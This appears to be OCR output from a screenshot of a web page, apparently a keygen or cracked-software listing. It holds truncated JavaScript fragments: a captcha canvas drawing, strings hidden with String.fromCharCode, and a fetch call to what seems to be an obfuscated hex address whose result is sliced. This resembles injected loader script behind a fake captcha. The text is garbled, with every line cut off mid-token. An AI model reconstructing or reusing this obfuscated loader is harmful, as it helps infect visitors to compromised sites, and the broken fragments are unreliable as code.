
Last Update: 2026-04-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens